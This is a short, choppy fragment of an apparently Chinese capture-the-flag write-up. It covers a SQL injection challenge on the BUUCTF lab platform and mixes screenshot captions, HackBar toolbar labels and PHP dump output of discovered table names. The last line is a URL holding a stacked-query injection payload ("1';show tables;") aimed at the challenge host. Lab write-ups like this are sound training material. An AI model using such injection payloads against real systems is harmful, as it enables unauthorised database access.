 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCook
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://a3cfd41e-7a0a-46bd-afd3-172fc42c37cc.node4.buuoj.cn/?inject=1';show tables;